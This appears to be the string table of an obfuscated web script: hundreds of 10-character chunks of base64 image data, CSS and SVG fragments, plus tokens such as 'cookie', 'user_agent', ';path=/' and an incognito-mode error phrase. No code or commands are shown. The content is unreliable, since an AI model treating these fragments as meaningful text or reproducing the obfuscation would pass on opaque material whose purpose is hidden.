"A+DeeNMAgC", "HQ1HUy6Exs", "LsjGtIZ7jx", "xbcRhrvGPF", "dD1Ku8Q9Sr", "6qtedSdRb7", "DDkNBcZcpb", "PKDOpl/KBe", "D/6aMTGHYd", "39cADtm0Mg", "3iIiI9mWDJ", "4wFuihoSj+", "T84A6jUXAv", "0iUQ8AAJjB", "B6jUXgnoLq", "EPsWihBBCa", "gDqBfaQmEG", "NQ75EB1FM+", "ceDCZf5PgD", "lE4FQcQuC8", "ORBRk0C9Qg", "eguol8sA9b", "9JAKgH6jX5", "yRlAveZCoB", "2adtc3fCxj", "K/I3CbmVd5", "D1JD9Qz/UF", "FPQCelTcfA", "LnTHqvfoDP", "/Jr2ZsWdPx", "Bf1kkOiXjY", "N86Je1aCoB", "U+ElDzuE9r", "3eMcS/E4N6", "tcU/U22Fe1", "f7gXqVQqCe", "VjUC86Lel0", "L4L1CtkgHr", "B08QYBN+ug", "6CKupEkTHt", "7sYgzs0941", "UvXnpf/mHg", "Kh3gR2Wd4h", "zEAAHBp1XF", "F4YwcUJzP6", "zDxQzUE/xA", "O/07vGOLfi", "eAADAd8YOA", "rtical-ali", "t4B6uQxQr7", "hX958E3K8x", "iXjYo6gEAA", "2dkndk1M4X", "AygnvIhUM9", "qHUA9KQOo1", "1S3t4xv7/G", "H/h0Ln/tre", "wHDQnAfGt0", "mqJ7Wpid/0", "mlGoB5CaFe", "N72Pwwd94F", "fgzMMqBfUg", "miXqVHaJe8", "x2FNcK8O9E", "bEdf2qi6O8", "xRv4iDqDmA", "gIIdQhCe4B", "5+dC/KSNTG", "hqYGRyncfL", "oXdnDJ+gd8", "yLesG8qJcc", "ihuctl9MXN", "ce90Q9AAAA", "gqCfq3d0h6", "4HBydpO7ky", "sWMhItBMaP", "oiySSoF6hQ", "oAAAgAElEQ", "qjKudOh/JW", "oG6gl+oJ5S", "W39j6NTfY2", "ZeOgEAADei", "wf2regeRcY", "XiRAedN4R2", "KF0G9GgOo9", "iP7GD7+6bW", "1d/0hzSxlC", "iu3U3ifzuF", "+c6c/qihuc", "+5P0LxSvav", "3feTe/hmuE", "2Vc6QBj2X/", "0ZSkH83v1Z", "c6c/qihuct", "ADQAAPJV13", "NRaDeAurlM", "gnito lỗi,", "TIMOc1Fdxh", "eGAw4SRfQM", "BvXy/sD1vX", "Ev2iHqdQ+c", "Pn7t0X6GFT", "%, -50%);\n", "Bi8T9U7aoe", "hM1ct78PNy", "7plqhuE5xV", "miXibuAQAA", "MD4d6XwL3i", "O60xj1Rb8c", " cursor: n", "gXoLqJfLAP", "w9cAACwA6J", "eTefYd5tLr", "p6m/NXinqN", "+g3P3Iun6h", "pUS8T9wAAg", "x8w+4HTwJn", "fEgEApQM9w", "lxHrH/f19V", "Cf6gXquLwD", "CYS9So7RL2", "rQUr+0TR7Z", "hgjhnp1f4L", "J7uHqZ8iR/", "dGgt8odHhi", "beuiYExjol", "zM11w4NfEM", "UwzJldjIF9", "FIdFveD8hK", "m56lhaH6mC", " fill: #f9", "HzKhuaXqeH", "WfzV8y8QL1", "JCQAAAK98/", "O4B6UgZQr/", "N7DD9RzhwP", "+oV9kh6jUP", "XMl4R6n0J3", "bxXgTzWvfz", "h6hWHRb1gX", "zUNSLhkW9Y", "sk7vBoS9Tb", "J1GsqvOOQ0", "tEveZBUS+J", "0Q9UU/U223", "ApKgshpFrW", "42Yx8b4gXp", "jW6p3aRwuz", "iI6K76BZ8s", "7EwuFKefRx", "AAJ7Oh7gn6", "+oVjaBekmH", "A4BEvfpQAW", "F0Do265be5", "SzGIB6ZwZQ", "vVai3j7zL2", "APcEP1FOKg", "d5h6gn6rXe", "dCU0uxibHG", "3s5p59/Qz7", "nuay8WvRP7", "XW9ivDvJvP", "dRuCkdsPU/", "wHV7OAQAOQ", "IVDPYgDq3V", "wDuEfUqO0S", "JzmB1bfudd", "q8U9TJxDwC", "WDoh4AAC/C", "HhHRc2UDIK", "GM+ZTgROxS", "0h6gEAAI/A", "pw5L0HBPWw", "AElEQVRUfS", "+XhRbcRqFf", "zqJfxg3rdN", "6ikfAvUsBq", "eIeAOyb38g", "J5T/MVgcg+", "/qDT1A1Jt4", "fvKdd955/X", "Y8acN4Uxr4", "KcUMe9qRqA", "UA/Ua/KDel", "sd32g9Qh7+", "sq+J8Zq35B", "QoqDB3XvKi", "o+sbUujUOs", "MidHIieGem", "T5XCvEv/5B", "gXIseQQ8fw", "gygnuzvCNx", "8Gha1TSpb+", "QNS7c17Uu0", "qFcygnpJBq", "GAeXwxnDk9", "8rM6iX8YN6", "DvNhfdYd4d", "EPoPeJFQgi", "cOBekk9FIx", "kiEnxd/cA1", "TGFQ8GR3UC", "CoF5xfMOpl", "h5tzDPVuGK", "RD8jiLo3Sa", "dcsDlkRmVL", "RCXZKIioW6", "CoBwDn8GYH", "TwcCAc2Y4N", "sPUvHlQMKY", "AdST/UC97q", "knUi3aIet0", "2SEdRLMkC9", "O+p8KyAekC", "UosIeNEdTb", "ungWErcJoY", "6jUXgnoLqJ", "8h94wLaNQb", "3lQ6CexQDU", "86Je9wNEPV", "QbvlzUm7BD", "KcUAfU0I1A", "FAwPOmeHcO", "oB0MhUG+BH", "3/AuAmttN6", "wK4XT/Lieb", "5Wuu8Vv5fl", "OBQcXcSVNG", "mUK+QAeo1F", "bfuddD1Bvc", "lLLmna+J8Z", "wPevAQ//hD", "bPhPbk6ev1", "2/uRfLbJke", "VDUE/XC86L", "isP8A9Bpwm", "hWHRb1gXtR", "O/39e/81i8", "TiXqVHaJe1", "GeTefYd5tL", "72eF5m0Yxl", "zKudICx7D/", "MXg5yNS8eT", "mmgHqZ9ogd", "RU8YIkVPHM", "i3gHo5P6g3", "Z9ogd79lbK", "BOohtIZ4CR", "argin: 0;\n", "kA9UC9Jj+o", "slBUU/UK86", "DuzNu4J+pN", "By0S9k3aoO", "CO4cXPIwAA", "MAgE0tcU/U", "MAADg9HwwB", "j5rgR46wuP", "AK98/U++/2", "rHWnMJS07h", "geZdwgBrXj", "F1Pte/bHd/", "XDSerj6B7z", "KEVBPMwL1H", "lg6IeAABH8", "JZHFP1Ntn/", "Zq35B/DvVi", "hJ311MTxE5", "xOoV8hoCH7", "D94B6Bj8DT", "qBXeIeoVDo", "8l7bSu423h", "MQg5s4oRen", "AaiHqVHaJe", "7hIGWO+KMd", "vEPQAAnsFL", "+Ac9QvT8N9", "mAPXkDKBec", "FkLbxXYqHx", "oJ7sB+rJfq", "HtrR71M3AM", "eAeVmZQL+M", "4ZQD3lQ6Ce", "KMO/mM8y7z", "O0G0GnKP+w", "/fu0T3ztB4", "7xF4PJPQiG", "D/3rk6cPrB", "nr/aIiK4pD", "-size)) / ", "aIoV7dn6B5", "d5h3hzIOmn", "cookie", "1EuiXrRjxa", "6VTNQT/AD9", "xOHjm9c676", "fscHNA1MsG", "ggSAunEtq3", "qP9wwg/2BQ", "51ia/uVYd7", "LgHAADH56U", "PgTqWQxAvV", "bA3Rd6l8Th", "eH+c/6b9p9", "eHqUlG2t6G", "R/8YeQsn6z", "A8NRacOzZn", "gadiU0ZSkH", "QNRb9w7iHg", "L9GAsCj9UF", "/Xc4UC9hB4", "GbrKXyk3/K", "DelXNxtBdE", "8AgOV4uQQA", "exWlexHLVO", "eNkX5qtP3i", "5f9V4d7Mdh", "ZfjUXoXfk+", "U9QCAI3hzB", "pgX9eI7rhT", "XmHqCfq9dw", "6UNh8wxhnp", "AkTJ/RML4L", "1wxH0PA1Km", "OoVMkC95iJ", '"userSpace', "G75g24vBwT", "hSDei//jaH", "9fL+wPW9f+", "I4mcGOpN+n", "gR42Rfmq0/", "hNEDoXDzTk", "cNlMiohME6", "R7+q8qDe8X", "JRL3KDlGva", "0vgXtERHQH", "QOgLyq0xic", "wZ/0fstnYn", "p9AP15Aygn", "9gccyNC7Sh", "f1Bu6AagX2", "L1FujhmgHU", "6i3kwHqdRe", "s7f+hfnzx9", "8nPL6H2z8s", "E8zAvUQksU", "GmOsv", "4EerhlAPaB", "EAQIfeuCfq", "wQHEY+zvwB", "LO7umFkfqY", "K1KvsEPWah", "idth: var(", "w9g+RU/YPk", "J1It2NCwU9", "7sVQD8hBCP", "kTTuCIMWKo", "67v90P+7w8", "FS8eQggNUC", "MRUO8A6kl+", "GAWO4h13u3", "C3.22974 1", "V1pl/g6Dl4", "Xz30XIWsOk", "6ot5u86IeA", "pEforesPIH", "lpLKuxCyGK", "ol7rHaJecV", "eSedzV8x8w", "75.74 150.", "6zMv6KpsA9", "27sX6OHD9H", "wMid4I1Ctk", "NNSLFesRh0", "rYQtTL/9Pf", "IUC/FYC/Wd", "/JDz6WDIOf", "QbwH1chmgX", '"/>\n      ', "9yg5Rr3lI1", "1LrDD8g5RT", "o3TM3PU8Eh", "zkv6hWGRL3", "8JziLwaTex", "PMAsXyjG9h", "oFD8ChF6sX", "MBT+YpEAAB", "Dc6YI47VPU", "xUFOhq9UAA", "qAQC08eACA", "nlaD5vi7w4", "DzikD6+T13", "uCfqddwh6o", "tems: cent", "ve0DUm3yH4", "wAAjs0LPwA", "f0dD5xpz8k", "ZP/Ru2T/0b", "HsL/tFvFfc", "S/Ur3FvuAu", "hT1kqgX7eh", "fqguHMgYcE", "BIsceQPDQX", "5 115.936 ", "g28YgWPNK9", "mIx2Kus33o", "uYF/W6X0DU", "+tcnTx9YK2", "OpNvMPFAlE", "p769eu2rmn", "YA7JqoV9kh", "HiHoT73BxW", "ot5xol654h", "AB89C7uiXp", "p1f4LIkQoc", "P+Sk0MmXMM", "Uq+wQ9ZqHR", "8zbJ8ZbU7u", "veUHxFCPyO", "s0941MZlD5", "MAAPAwtuKe", "V7jHkJPdw9", "ol4m7gHAuX", "Lu1kt+DMwy", "hNDE9Nf2WB", "wA1JvYw+1D", "VDPYgDq3Vr", "gnoLqJfzg3", "QioJ5mBOoh", "cALMzLBQDT", "UToXkvGItg", "TxDAqgoYwP", "LFu928Qwqo", "cPwnPY+Eyf", "7UxD1Rb3Be", "mgqfOOTsmS", "iZn39+Zl9u", "z/unh16mHT", "JAPUK1z4nH", "wI1LMYgHq3", "AJol6lR2iX", "umJqfp4JDC", "zR9X2ZA4zB", "odsMOEf9hx", "FvU27hD1ug", "TPu+AeERGN", "IOf0MObJ/p", "BpR7875B5e", "jL3/V3Vzfh", "t7h5hdFvZo", "/k0ZmcKw7z", "7zadXcS2EE", "LQRqFfIAPW", "KOoBwDhvZA", "elect: tex", "heS3oroERf", "9aDvVQb7im", "eoVjZd4Jzb", "AVd7FPVGve", "hNE3/6T/9/", "f+qWvlzY3R", "oRyyb9iKnH", "tyz5R4+pww", "NR1MuhMbMq", "xD1Rb3Be1A", "nXAzqfRX8o", "M/oIlXDjgd", "eVgCAOBhfI", "GHaJe9wFRb", "IbBzcMAhNw", "user_agent", "u9dfueeqDf", "EGDHUq/sTR", "DA6eeb3zbn", "/zTgH1Bvfg", "1MtkdARO/T", "5U8X9YLDop", "GUE/2A/W6i", "Ioe31Z/7uH", "iDVLfSwORI", "BUA93u0PP1", "KWw8nZTe5O", "girqRJEx1X", "6XRo3BdxA5", "zUo6gEAwHk", "AwN483AEAw", "UASJOXiM7b", "9QoZQL3uAq", "A/Zwgidxy1", "QgitKRZGhB", "HUA+q1+iuF", "r5GdTQ0dZ0", "AGycqFfZIe", "OLbQcczv4A", "mXo3ckf+p3", "DNcAQNX6MS", "B9TQjUA+9U", "aXZBdjYJ/2", "ioAmMSiFky", "X2SHqNQ+Je", "F6C6iXywD1", "NeJu4BAACw", "F1pPWzCYcC", "ACYwFcXAgC", "idxy13b0rs", "NRr7JD1Gse", "4p3YvJvPMO", "mXqCe7O8I3", "6+cKLqHfSD", "PcEP1FOKgH", "jUA8hhPxiE", "HerWYEnYlN", "iXRL1oh6jX", "k38E9oF6lC", "PqNeaAdSrm", "4Uxr4EBfaw", "L2S8U5Q70v", "jB/W6i0C94", "v/pzUJGQ/C", "Rb1gXtRLDo", "9RzfQFQj3f", "wL27MOPPQf", "awMYJ6u/6g", "kzlUHOnaws", "Kq+lwMXsdl", "vqwiodwD1p", "Udol7zoKiX", "9Rr1M3AMA2", "6lQAAIABJR", "iHgC088YFA", "AAHpsHLQAA", "FRL5gX9ZJD", "TzMC9RBCO4", "NpHvGgIIdQ", ";path=/", "+OJA+EchYl", "FtTDOq9/Ac", "38TD0AAOBe", "gXzAw4JwZz", "6ZkxORkzCF", "AMQ9So7RL3", "zRQghhD713", "NP771NXm4F", "DgHL30AQEj", "ve4HiHqi3t", "M8AADAzpbf", "/WSQ6JeNij", "bgHqBPSQBo", "pz6jG0Ll79", "oF6SAeoVLn", "oB5Cc8SPGi", "HRb1gXtRLD", "L3AHhIzqLe", "9k3ZIDop6o", "7oBqBfYQ2I", "yGs8R2Z2Kh", "Kbo3U/MP55", "BO/4AmXjng", "wGod2slvwd", "UIxtpcwPOl", "OjcMFwFcDw", "C9oB4MhUC9", "PvUBwW9YLz", "Q6sU3msABu", "TqJVEv2iHq", "MGHHcGUE/2", "qJfxg3qFIl", "Ue2enADWz9", "PDfohXecGP", "DYMi8qABzG", "1iuKuJyRwy", "7VBwU9S6ww", "H8y1PsSuEd", "ol6+8y/jH2", "89AAB74iuh", "WAoBOot0MM", "7BD1ugbXjn", "9aqGRL3FHa", "AAx+RFHwCA", "QgihLfRnlP", "c/K/SuBDz0", "PhE4acGvNl", "gD15AygXnM", "uZV3lO2+7d", "XeEel8C94i", "GvZ17UK14g", "a02fMG2F4O", "+04KBGOahi", "pvgOUO/39e", "UG83I2DPzG", "6gnlIE1NOM", "PAAD4JwYOA", "aGDiBI8aIo", "WJMXjiq52k", "HZZ3iHqiXs", "1+qvFKb8pn", "skPUax4U9U", "/C695pTUxl", "BBCA2WFe0C", "cBOotoF4u4", "KDeTgao110", "oF8yLet0vI", "Vv3+dMYoXf", "oKgn6oXnRb", "CeyQjUe2QA", "w04goEB58x", "84AADYPFGv", "7hYvm3RoDq", "RL0dd3j1H0", "q6f2Wz8T25", "UNRLol60Q9", "AveIiI6Rhy", "pjDsOw3q5f", "NQj7uX+3QM", "GvskPUax4S", "pXqndpHC4A", "Kd8CNSzFAP", "ovf6zAmQTW", "8htLpYIBBC", "EI1HtkAPWU", "TIMOc1FoN4", "B+d90X+/qD", "8ilhoH48a/", "QxPAmcCXCT", "uTLv3FjMA9", "iHaJe94CoN", "8+y0jYM/8y", "4wuIehN3WA", "viH4B4RPUg", "DGOCPbfpPg", "/WGl+816mX", "P+hnXQ2K+8", "r8kP6lUZQb", "WAzVD7J0wA", "esE9rMygXs", "eYA+JGdTby", "LnGWMo/ilL", "FvWCeVGv+w", "8eQ18DAiZz", "W9xbMZQr44", "GoB6o980P6", "XyAT3gHqyH", "jUywZFPQCe", "cWMhuDpa7X", "gIGsIwiO23", "m6PTv9I4h/", "HZXN4zMz3T", "v6AagXmAPi", "ZuAOoF9pCY", "eotgMdQz4j", "M11w4NfEMd", "BgAALi+Ne6", "iYhiBOoVMk", "dfoIdNUb7q", "HU62AYXpJd", "ypg87zZlCM", "B/UKRaBeyf", "A9hL5XvDgI", "4vSvG8FQTe", "YN9W4Xw0Dv", "n71A4LOq99", "+QBDAAAAi1", "T1Rb789RL2", "tTrfoCoJ+p", "fVgKATqLdD", "ZuOBPer/lM", "QruYXOhLv2", "N4FxgI9NBT", "5GiJxpoxA5", "1CtjLADCOW", "v5X8TAO4RE", "73XgoxAqYB", "1sf69iDEUK", "U9QBgH97MA", "i1nwva/7fw", "v8h2Kw6Jec", "t1Hy1lH8Ut", "Y3ENj+GmfJ", "Cvuyj+EDR+", "Ebj+LzGHiA", "3gbFADw1F8", "P8xJ7tzNo+", "Becg8XM1BP", "AAC9PuBHDg", "zxsFgqDfXq", "qCfq9cyLes", "DYJEjb2A4a", "Bsrgn6p24w", "XAHro+/Qbn", "vGOLfiUG93", "0ZNCHrFO07", "Crchh8iAmH", "NWtlZ0p3c9", "YFR9Z9QgOr", "xjGy9yRI1B", "nYlDF53m3K", "qCeZgTqPTK", "yAbydyUjkx", "ukUQmQO2Td", "4 75.8901C", "nBkaae4P0G", "TAOCBiXon7", "iWYd79jOeD", "DTkfoNgPOU", "4h4AAMB++U", "2iZ+mHz/u5", "6iXywD1ugt", "iXnRe1Bt6g", "cjtBtBpyj/", "6hQygXncBU", "APW6C0C94B", "b0xsy1DYTX", "CNSzGIB6t1", "image0_658", "i37h97tGIX", "09oHogwQI1", "lot6kHTYGR", "set7eG2Cev", "YNi8vbs+ef", "K1CtkgHrNh", "JD+pVGUG9J", "PK/zx3L6L4", "4X9YYeIOpN", "xhg0AcJDau", "qFYpAvZIR1", "FoE062JyRy", "oF8yLeskhU", "wxBEDwO4qg", "906S9mBO6Z", "3X/WU4iOlj", "D1BP1Wu8Q9", "i0S9J9+hYe", "O76WTi9K8a", "HAmD34AAHA", "eAegE93IqA", "9/i2IyhXh1", "yAekC9qh+o", "EvfXv4Lv2A", "PUm77AYFvW", "u96TTyOrH5", "tIAkA9UK/J", "3AHhIzqLeT", "2JyRyyH7af", "5Qbzgc1Avq", "7SAJAPVCvy", "AeoVLph3a4", "EvTZrw2CZz", "GEEHLrX1X+", "6B1iIUUIIY", "BveJrXdNOT", "97vrZ3/+em", "0G9BdTL+UG", "NR7ZAD1lA+", "+vdM8eYGW/", "XrNflCvaAT", "w1AvcAekgB", "48 75.74 5", "AAAAAAAAAA", "40S9yg5Rr3", "n2B2nhqGlD", "MPowCAACHs", "XyGZXvEuAe", "lTg0Dic/QH", "RVGvZkDUu1", "gH6rm+AKjH", "9A1BP1rs6L", "nsUA1Lu1kt", "8Z0whZCYAy", "4GPcE/WqBk", "DzvNmVMmne", "L2cH9QbugG", "Gl4t6y97hX", "Neq9HvhTP/", "4AicIsYk6B", "YNjcQ/9zoN", "3+LYjKFeHW", "4wKHkwes7z", "yIVDPYgDq3", "/cAAACO4cX", "F86JeckjUy", "Wol4l7AADA", "gXDAw4Z4bz", "qAYGHDODKC", "zWh4l3jcO/", "BkZaI6XXwH", "oTdggGRT0A", "c1APcEP1FO", "oXEVd0Hslj", "+xr7f7ncTq", "dDU1dJ4POx", "X3sAUZf2pR", "KgHAFyNf4o", "vkGHIaS4y5", "IAPWaC0G9B", "Ddc/GUi1KA", "DlGvcEjUyw", "sOOJyc3cR2", "cnN3k7iQLc", "TejFW", "KlwOQjDdmn", "C6mlGoN4jA", "BOLMTz1s5I", "gntm31bhXD", "sU9QDgcXmD", "MvEPQBgCV4", "DblOdn4y5n", "eawZQr2oG6", "9sP2UvWtiM", "U7RL3uAVFv", "e0A1AvcAeE", "63TcA9QJ7S", "/Pv/mbXF/9", "HRT1RLzwv6", "mrpOBp2JTR", "qJS7ZfUwmc", "9YUg3ovP6i", "UWB8i0PzkF", "nEALiiHRbD", "UG/NuL9CDM", "HbJSxwAnIS", "6AqBeYg8PM", "GYF6qFc8NI", "95iFRL4l60", "8O9EDkd5xj", "g+HYNjFS++", "lKx+7dy/Hr", "csDpCN1mwD", "woXvFeAeER", " / 4\n    )", "qNdcCNQD6o", "F71oGH/sMZ", "W9+BhGysd5", "9jrny6nTfY", "WO/6F93+3N", "PrOH/rXJ08", "TioB6mhGoh", "wf8x6/uw58", "OAes1FQL0D", "kP1DPHQ7US", "aNe1A4kkCc", "hN6t+4feLf", "iXvOQqJdEv", "E9uTpa7XhC", "Fv6AGi3sQ7", "cpY9K8250x", "/i5/zv+fe0", "qFc1A/UEP1", "q4YuhXgfD8", "LesF5Ua/7A", "es1Dol4S9a", "4w5Rr/uAqD", "OoV/UnxXS+", "Doh4A98AbB", "SYu+JPeb/l", "QmK/1Thzcw", "wDAAD2xAcY", "fqNflBvSoj", "textConten", "hHV9dHfEFB", "cIsdRESQE0", "9mNARPX6sN", "XDzxg28YgW", "2beN0Wnf6d", "moF6gh+opx", "yxgIh3fi24", "ej4cvAADY0", "4TuuFOxfxv", "rbjBYw8Gky", "uS8vcABNAU", "d6V3+9CfU+", "vqZeIeAAAA", "eIeoVh0W9Y", "4Gw+bt3fXJ", "czUE/wA/WU", "sr+T04w4B6", "Dd1wt6l3pC", "DqNdcBNQ7g", "oN/QCot7EH", "1BMgdZ/YPl", "XqUQqKcZgX", "lQL+8PXN/7", "f+6T1cMxxB", "O1TV++FfVO", "wFAL1Fujhm", "yJf/uXAHro", "oMAACAASUR", "R2B28y8ynP", "ExMNV6lX2i", "o7RL3moSNE", "1gnrYMY70A", "KmcnxP+SsJ", "lvKi3PS/qJ", "Z4GRBCr9Wv", "ArW4x65f/w", "tEveYhUS+J", "eEvWSqBftE", "eJbFtsHl8M", "E93P4BqOcJ", "veAeVmZQL+", "wFVgAcBCiX", "/B0GLzvui/", "ALD1VDPG4e", "NBDQ1H8IWj", "oV8gA6nUXA", "HLkDQwHzUl", "a7Oi3rDy7c", "Ieo1D4p6Sd", "UNQDYBYf/A", "1nf+0L8+ef", "EO3fuTLv3F", "e/uDlHv4UO", "OU8OQcqaP5", "2SAeoWLoF6", "0DhcAX72s0", "QbqFTKAet0", "wZQT/YnDDn", "h4cZqFfIAO", "M70Lp3DGYO", "N10wMOCcGc", "x78Sg3m5Gw", "APeVDoJ7FA", "jpRfbDjhMP", "vQXUy2WAet", "lJEpDPtOg3", "lLd70svN6V", "JxzRvDPdia", "hX/0X/yTvc", "T4HIRgaucp", "gRDRFoF4hA", "46hb1cEeWp", "cNQD1Q75sf", "jmhjsoR5ix", "sGhhBIZS9j", "ye+5HnWz7g", "QXT2ocFoDV", "TH3WctMvNO", "iC4rUK+QAe", "XuiXuX8HUS", "l7ot7gHaJe", "PMwAAnJqoV", "8kah35/xBo", "eDg2de77yb", "ALhD1KvsEP", "MzDKgX1IOh", "W95JColw2K", "muAcAwEl5E", "44nDEEQDr9", "ZF7ZnHXjoP", "C/KSNTGPad", "gH1BMygHpd", "AU4h6lR2iX", "8HpxhQL2gH", "AuSjKHigO1", "fiS55n/Yzr", "R4ZQD3lQ6C", "Q0F91hyBk9", "3MPFDNQT/K", "busMVgn24H", "e+Hsbr3eXY", "cCY9yA484A", "RPeicE9IiJ", "fygXvcNQL3", "GEwDHkkBnf", "gyDn9DDmyf", "nPrbEGgAA4", "cw8UM1BP8Q", "wb3iIjow2T", "zq7WSAet0F", "jJAve4CUC+", "JG9/i2IyhX", "aJeJu4BAAD", "nI3SbAeeo/", "oAADwnD8IA", "2J48fa02fM", "Gjz0YTL7I8", "7TvazsU5xp", "8NiDweSLHH", "wGb/mKMGOr", "zyvwdBi8T9", "pWMT4R6XwL", "4t6z72DuAc", "xyuPWqCTVx", "FCCCGUphLc", "vyYAcAACf7", "EkTlkjjHUK", "poRqPfIAOo", "MA1H5QAAOC", "1HH41/GQr0", "h2sGUA+o15", "wBAEvYAaCH", "Dlot6kHTYG", "8176p/dwzX", "wAAbNmLnx0", "BOAgB1d5HQ", "6LqBfNi3pD", "FvbTLqJeJe", "T7lRRvsfV4", "4rCod2OHqN", "/TRfk68CFy", "k6NeJu4BAG", "wicYKrTvk5", "53cU9TJxDw", "AADwLlGvsk", "EEIIsIcQQm", "xiGereLYaB", "bz+0xDUAAO", "jIfhRA86bw", "Dop6oBwAAe", "AAC4E8u4J+", "HO+Ck9XD1D", "P1rs6LesPL", "HxL1Ju6wuk", "dwDAAA4PB/", "AfUE/1APdc", "QYcpqLQL0F", "Qds2xgEixx", "ElJdNkohoQ", "EP1FOKgHqa", "4Q9D4Icc74", "XnblhdXnyx", "NeaAdSrmoF", "+FfVO3uFmS", "0BbqgXtAvU", "MBBiXDEBXg", "gCAiyvFPVG", "l5Vsa/auqf", "5iX2bmfQ8D", "I9oF6DH6hn", "PZicPDM651", "J/+BB2zbGA", "xD0AAFp5gQ", "t7VeGeTefY", "oNPUDUm3iH", "7rDdCvQOwh", "CBb5NgXQWQ", "IdisOiXnB+", "UA9bq/AKiX", "6fQL1mgqfO", "wXlRr/sBop", "dlAPW6C4B6", "mpe1Bu+XNS", "V7WQ44DBhS", "AAN7yIQkAA", "HDzzeufd9B", "PAHXgb90S9", "a7iKXGwbjx", "b3yawOaxia", "nZENO8xK0C", "F63QVAveQe", "VEv2vHEqJe", "y8IBtG4Ngk", "F4hA9RrLgT", "GC/XNQb/rW", "uRMYoTIaTq", "QNQzxMO1Ev", "pSpz4nTzr0", "6g3Mi3rxHa", "8C35.6936 ", "Q/UU4qAepo", "cD4n5yB7+F", "qKcZgXoIIa", "gSPCADUGER", "HRL1sUNQDY", "C9wB4SM6i3", "Auo1+IF6Ji", "gJQL7iHlRn", "vfgOUW/4cl", "FfdEvXhe1O", "RCaJ37YCKG", "/5F1EPAAA4", "Lol60Q9TrH", "APJ2oV9kh6", "xdtPPIurdI", "GQOmVHdctv", "YruKMVFLqN", "CAqFfZIeo1", "6CKFssQAgh", "f1RU3OG2/m", "jxqHg6CKup", "FnAPVkP1Cv", "IdFveC8qNf", "HAAAeJgPEA", "KDlGveUjUS", "qGtDN92qcn", "dN4N6yExX+", "yQ9RrHhT1k", "U34ihnmm+8", "Aet0FoF5wD", "y9vX+fXe4+", "gX9ZJDol42", "f/8AoCv2Lb", "HqgXpMf1Ks", "jdxD3AGC//", "DDeXuSAFow", "kS9xR2i3vD", "v+wagXmAPS", "1gntYmUG9j", " 150.89 0.", "kneVI7x+aG", "sD3rwEP/4Q", "Z3/tC/Pnn6", "+rBx6wbWPw", "K55IXtJ1rs", "7gFxDwAAjs", "YEIioK1Ctk", "D1Jt7hYoGo", "nZs6Q/9Fw5", "iXqZeIeAAB", "+BOxSHN/N7", "p1DT77DuIe", "AZMnSNSnq/", "f/Xxb1/+5l", "YihXgfD8JL", "GsUa+0hzux", "LbUqc/Jkw7", "B5yO0G0GnK", "OUejdniO9J", "OCrECJzEKA", "o4f+oF4moy", "Et/DYNi8vb", "iBI4ShwXw7", "7EADgUnejE", "KfdoJ6AT1s", "PoQCAAC7Ni", "4h5UZ1Mv4Q", "UNSLhkW9YF", "I1tBxzOGAI", "EvcoOUa95S", "ZVzpAGPZf/", "ocMYbLj9Zd", "gnI35H4QXn", "bE+evlYbvm", "tMvNOOpu/Y", "2zbGLwcZGr", "x8hhF6gf13", "YHX/p/DdA7", "sco9G7PkV4", "bN4EAOCORX", "6/0L/9t/65", "dxydrXdNOA", "NzmTrHelWh", "1KsUAvU0I1", "W+BO4R0RXl", "DejsZoF53A", "4lungWErcJ", "TW0p2jeK0Y", "/NkAAABnEv", "8AANgiH1QA", "oXpuG/p4KB", "MoV4dYxJUX", "D0n2BWhzUM", "otoF7OD+oN", "WywP2xwcCB", "KJeZYeo1zw", "CXFpoiRpvg", "qcpgwsq+J8", "MCK6pUC9Qg", "uJnFRODLTi", "/mHP8RaxGD", "afvFxPU9Ou", "9y8qF/U0am", "1kJiv9U4c3", "yXgHqPfl/h", "ztEPVGv9Q5", "maskUnits=", "FQD3NCNRDC", "77AYFvWCeV", "h5HVr+rBx6", "d3j1ZELzdt", "gn: middle", "+DMwyoF9SD", "HaJe1+BWo1", "9S+Nwcg69W", "Ny7N439e3A", "Z2xZhypi93", "S9jqLdkECK", "CexBMTDgnB", "zIOmneHeti", "8aQ86Ze/fo", "AYXpJdjIF9", "iXd3yPuAcA", "Quib9F/9c/", "dxD3AADGea", "T1A1Jt4h4v", "QAA4A7UxD1", "fUqO0S95iF", "OO4MoJ7sB+", "Ue/qvKg3vF", "qw70QOYYcO", "h6jXPCjqiX", "JGD5gih07v", "lse4kQ3Fah", "ATqPTKAesq", "tWMK5yJf/u", "5H2Oot2QQI", "/jekjMn3Ce", "bDQb2gHnaM", "zIt6xQu++A", "U5Xfi4B42R", "kH3DVu9Kta", "MO82F5l3l9", "APTmDIaerI", "UohUE8zAvU", "P/4QxQL+8P", "ZOMvZ/qzuu", "25skzmcnN3", "+8rUQ8AAGA", "H6xj//q/Gx", "foiYu+JPiu", "BlBP9ncEbj", "6U3dYDfu7H", "08zEC9QgZQ", "GB9zznAaEu", "UWzIIvUvmc", "nKbIWfOS1B", "q5t3Tz7xb9", "UDWu4ilxsG", "WS34MzDKgX", "cBgwpJxpT5", "fTOJycDwcN", "rXVvNK9W7q", "iUod5bNf4V", "i8+7/7qz2i", "OfGOXTvT7r", "BlAPqNeaAd", "RL3ovKg39A", "pubnqeAQAu", "wGhb1Nu4Q9", "b/IOi2FRL5", "4wb5gYMA5M", "pPkoA", "lFWMigSA4S", "ZQb8kgRA6Z", "7V75ubq68E", "fl6CKuPA31", "eWll/R/lv7", "7dn6B5pXpX", "L7mHixmoJ/", "r3CHqJccFP", "yHYrDol5wX", "yQOLPlqgXi", "kOxSHRb3gv", "UKw6LesG8q", "UiZJQI9wYP", "3dANQL7CHx", "PWyK8pWP3b", "qPfIAOopHw", "6g07cAuh+J", "vEPXieVGv+", "zg3pDNwD1A", "Syx3ZlYKEw", "Q0D9PBnk7r", "GQ3Bjxpw3h", "XEFagoiMBB", "HhqfYTnPxp", "xAPYQQ2lcs", "mlepdaw4x3", "/dwzXAEDV+", "n6eCQwicF4", "3ujIFnYncG", ' height="1', "sUDUu73jq3", "GJMb3AAgfB", "eFx91mLzLy", "vgCol9jDww", "v7n37VIUOd", " </pattern", "e1Os+IOpN3", "NEYhOdAEwl", ";\n    -web", "H6inFAH1NC", "xeRgDYDVGv", "wD6jn9AP15", "7aGAIgVTex", "84h0VQ9b0c", "wZGWiOl18B", "u1mBOyZ2Yy", "vmBf1kkOiX", "h5UZ1Mv4Qb", "EveYhUS+Je", "Ie6JevvMv4", "bi33AXGuAH", "6IeAHBPPDQ", "kAPWUD4F6F", "nqP5zw33TB", "IG9XYyQL3u", "ntIzKDeTga", "9F791//8//", "JepUdJwt6T", "gES9O+dFva", "j72AKMvbco", "NGRO21sQ2M", "Q2KegDAbB4", "P4HvLv7JNp", 